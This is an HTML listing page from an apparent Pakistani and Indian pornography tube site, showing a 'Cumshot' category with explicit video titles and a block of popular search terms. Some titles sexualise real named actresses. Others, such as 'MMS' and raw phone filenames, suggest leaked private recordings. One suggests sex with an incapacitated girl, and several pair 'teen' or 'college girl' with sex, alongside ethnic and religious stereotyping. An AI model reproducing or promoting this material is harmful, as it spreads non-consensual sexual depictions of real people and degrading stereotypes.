

--- FILE ---
content_type: text/html
request_url: https://pakistanixxxtube.net/en/category/1769528/Cumshot/popular/1/
body_size: 15934
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pakistani XXX Tube - Satisfy your desires with wild hardcore Cumshot action.</title>
        <meta name="description" content="Enjoy free Pakistani XXX Cumshot Tube videos with the hottest teens and MILFs! " />
        <link rel="alternate" hreflang="ar" href="/ar/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/1769528/Cumshot/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/1769528/Cumshot/popular/1/" />
 
        <link rel="canonical" href="https://pakistanixxxtube.net/en/category/1769528/Cumshot/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=1769528;</script>
<script src="/js/fWextXiWoKuZJhqt.js" type="text/javascript"></script> 
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Pakistani<span>XXX</span>Tube</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>Popular Porn:</span>
                        </div>
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="la la-search"></i> xxx video download</a> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="la la-search"></i> sex hindi video</a> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="la la-search"></i> village aunty saree sex</a> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>Cumshot @ Pakistani XXX Tube</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/en/category/1769528/Cumshot/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/en/video/3409185944495352796/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2f4fdc8dcae66bdc" src="/thumbs/796/3409185944495352796_0.jpg" alt="Pregnant milf in hijab loves cum" width="400" height="225">
                        </div>
                        <p>Pregnant milf in hijab loves cum</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 111</span>
                        <span><i class="la la-clock"></i> 5:06</span>
                        <span><i class="la la-cloud-upload"></i> 5.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636865071593/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101496a9e9" src="/thumbs/593/3824942636865071593_0.jpg" alt="cum on kareena (chammak challo)" width="400" height="225">
                        </div>
                        <p>cum on kareena (chammak challo)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5364</span>
                        <span><i class="la la-clock"></i> 0:42</span>
                        <span><i class="la la-cloud-upload"></i> 15.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636889925053/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101611e5bd" src="/thumbs/53/3824942636889925053_0.jpg" alt="Gloryhole indian cocksucking and fucking" width="400" height="225">
                        </div>
                        <p>Gloryhole indian cocksucking and fucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 109</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 18.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640253174692/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10de8903a4" src="/thumbs/692/3824942640253174692_0.jpg" alt="Velamma Bhabhi Indian MILF Blowjob Fucked In Missionary Style" width="400" height="225">
                        </div>
                        <p>Velamma Bhabhi Indian MILF Blowjob Fucked In Missionary Style</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 610</span>
                        <span><i class="la la-clock"></i> 2:00</span>
                        <span><i class="la la-cloud-upload"></i> 9.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637210561772/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10292e6cec" src="/thumbs/772/3824942637210561772_0.jpg" alt="mature indian bhabhi giving head blowjob sex" width="400" height="225">
                        </div>
                        <p>mature indian bhabhi giving head blowjob sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1237</span>
                        <span><i class="la la-clock"></i> 1:32</span>
                        <span><i class="la la-cloud-upload"></i> 15.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15733183153937219786/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="da577eb8749680ca" src="/thumbs/786/15733183153937219786_0.jpg" alt="apni girlfriend ki gaand maari choot me daala hath" width="400" height="225">
                        </div>
                        <p>apni girlfriend ki gaand maari choot me daala hath</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 466</span>
                        <span><i class="la la-clock"></i> 8:02</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5540180765062189755/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4ce2ad0d7cfbd2bb" src="/thumbs/755/5540180765062189755_0.jpg" alt="Ariella Ferrara & India Summer Jump on Jordi's Johnson" width="400" height="225">
                        </div>
                        <p>Ariella Ferrara & India Summer Jump on Jordi's Johnson</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 375</span>
                        <span><i class="la la-clock"></i> 7:01</span>
                        <span><i class="la la-cloud-upload"></i> 18.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637457736452/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1037ea0304" src="/thumbs/452/3824942637457736452_0.jpg" alt="VID 20170625 004539490" width="400" height="225">
                        </div>
                        <p>VID 20170625 004539490</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 575</span>
                        <span><i class="la la-clock"></i> 0:20</span>
                        <span><i class="la la-cloud-upload"></i> 18.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637585484717/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed103f874bad" src="/thumbs/717/3824942637585484717_0.jpg" alt="Blowjob Cheerleader Fucked Cumshot Japan Asian Hardcore POV Desi Latina Teen Bru" width="400" height="225">
                        </div>
                        <p>Blowjob Cheerleader Fucked Cumshot Japan Asian Hardcore POV Desi Latina Teen Bru</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 319</span>
                        <span><i class="la la-clock"></i> 10:00</span>
                        <span><i class="la la-cloud-upload"></i> 22.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636875670675/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1015386493" src="/thumbs/675/3824942636875670675_0.jpg" alt="nivetha thomas cumshot actress" width="400" height="225">
                        </div>
                        <p>nivetha thomas cumshot actress</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 106</span>
                        <span><i class="la la-clock"></i> 1:47</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732028974559/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb93b1b75df" src="/thumbs/559/2705852732028974559_0.jpg" alt="White Guy Cumming on my Indian GFs Ass" width="400" height="225">
                        </div>
                        <p>White Guy Cumming on my Indian GFs Ass</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 11</span>
                        <span><i class="la la-clock"></i> 0:55</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15464455664850156970/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d69cc87e342bbdaa" src="/thumbs/970/15464455664850156970_0.jpg" alt="The Hidden Desires Of Bollywood India" width="400" height="225">
                        </div>
                        <p>The Hidden Desires Of Bollywood India</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8</span>
                        <span><i class="la la-clock"></i> 11:07</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958837281757422/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ec93898ee" src="/thumbs/422/13554958837281757422_0.jpg" alt="MILF India busts teens voyeuring on her and they have group sex" width="400" height="225">
                        </div>
                        <p>MILF India busts teens voyeuring on her and they have group sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8</span>
                        <span><i class="la la-clock"></i> 7:59</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958836941502523/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33eb4f0b83b" src="/thumbs/523/13554958836941502523_0.jpg" alt="MILF India is interested to hottie Bella and she fingers her" width="400" height="225">
                        </div>
                        <p>MILF India is interested to hottie Bella and she fingers her</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6</span>
                        <span><i class="la la-clock"></i> 7:59</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10768925907931776526/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="9572e90e9ac6460e" src="/thumbs/526/10768925907931776526_0.jpg" alt="indian maid blowjob cumshot outside" width="400" height="225">
                        </div>
                        <p>indian maid blowjob cumshot outside</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5</span>
                        <span><i class="la la-clock"></i> 2:45</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10039354120013122272/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8b52f361a1bc8ae0" src="/thumbs/272/10039354120013122272_0.jpg" alt="Cumswap with Janice and mother India" width="400" height="225">
                        </div>
                        <p>Cumswap with Janice and mother India</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 16:13</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8536466451600292567/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="76779f0274acbad7" src="/thumbs/567/8536466451600292567_0.jpg" alt="New hot Modren Bhabhi Fucking with Young Devar! Husband don't know" width="400" height="225">
                        </div>
                        <p>New hot Modren Bhabhi Fucking with Young Devar! Husband don't know</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 15:08</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637137036700/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1024cc859c" src="/thumbs/700/3824942637137036700_0.jpg" alt="Big Beautiful Women bbw" width="400" height="225">
                        </div>
                        <p>Big Beautiful Women bbw</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 130</span>
                        <span><i class="la la-clock"></i> 0:05</span>
                        <span><i class="la la-cloud-upload"></i> 18.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4984834448165903693/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="452db085130f1d4d" src="/thumbs/693/4984834448165903693_0.jpg" alt="Indian sex" width="400" height="225">
                        </div>
                        <p>Indian sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 1:12</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735265233846/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9fc00dbb6" src="/thumbs/846/2705852735265233846_0.jpg" alt="Sunny Licks balls" width="400" height="225">
                        </div>
                        <p>Sunny Licks balls</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 3:07</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733110328298/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb97b8f9bea" src="/thumbs/298/2705852733110328298_0.jpg" alt="Indian ass fuck. Cum inside ass." width="400" height="225">
                        </div>
                        <p>Indian ass fuck. Cum inside ass.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 7:22</span>
                        <span><i class="la la-cloud-upload"></i> 8.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732115557695/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb940449d3f" src="/thumbs/695/2705852732115557695_0.jpg" alt="Paki-Indian muslim Girl fucked with 10 inches black cock" width="400" height="225">
                        </div>
                        <p>Paki-Indian muslim Girl fucked with 10 inches black cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 8:27</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2142557439432322808/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1dbbe4a3b03beef8" src="/thumbs/808/2142557439432322808_0.jpg" alt="A Girl Too Her Sick To An Uncompleted Building And Got Fucked" width="400" height="225">
                        </div>
                        <p>A Girl Too Her Sick To An Uncompleted Building And Got Fucked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 11:12</span>
                        <span><i class="la la-cloud-upload"></i> 23.12.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482547302681129/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251a6454a29" src="/thumbs/129/1426482547302681129_0.jpg" alt="Arab girl interracial first time Meet new luxurious Arab gf and my chief" width="400" height="225">
                        </div>
                        <p>Arab girl interracial first time Meet new luxurious Arab gf and my chief</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482546147356446/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25161686f1e" src="/thumbs/446/1426482546147356446_0.jpg" alt="Arab wife fucked and muslim woman Anything to Help The Poor" width="400" height="225">
                        </div>
                        <p>Arab wife fucked and muslim woman Anything to Help The Poor</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 18.09.2022</span>
                    </div>
                </div>
